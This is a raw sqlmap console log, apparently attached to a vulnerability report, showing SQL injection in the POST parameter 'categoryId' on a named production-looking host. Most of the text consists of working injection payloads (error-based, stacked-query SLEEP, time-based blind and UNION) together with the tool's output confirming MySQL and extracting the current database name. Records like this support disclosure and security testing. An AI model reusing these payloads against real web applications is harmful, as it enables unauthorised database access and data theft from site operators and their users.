 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: categoryId (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: categoryId=' AND (SELECT 7258 FROM(SELECT COUNT(*),CONCAT(0x716b787
a71,(SELECT (ELT(7258=7258,1))),0x717a7a7171,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'POPo'='POPo&orderByTime=3&byCountNum=3
&pageSize=16&nowPage=1
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: categoryId=';(SELECT * FROM (SELECT(SLEEP(5)))jGLz)#&orderByTime=3&
byCountNum=3&pageSize=16&nowPage=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: categoryId=' AND (SELECT * FROM (SELECT(SLEEP(5)))kcUU) AND 'RUwt'=
'RUwt&orderByTime=3&byCountNum=3&pageSize=16&nowPage=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: categoryId=' UNION ALL SELECT NULL,CONCAT(0x716b787a71,0x5658757641
7a4b426e59,0x717a7a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &or
derByTime=3&byCountNum=3&pageSize=16&nowPage=1
---
[16:15:54] [INFO] testing MySQL
[16:15:54] [INFO] confirming MySQL
[16:15:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:15:54] [INFO] fetching current database
current database:    'allthingshair'
[16:15:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:15:54] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\allthingshair.youku.com'
[*] shutting down at 16:15:54
www.wooyun.org
C:\Users\Liuan>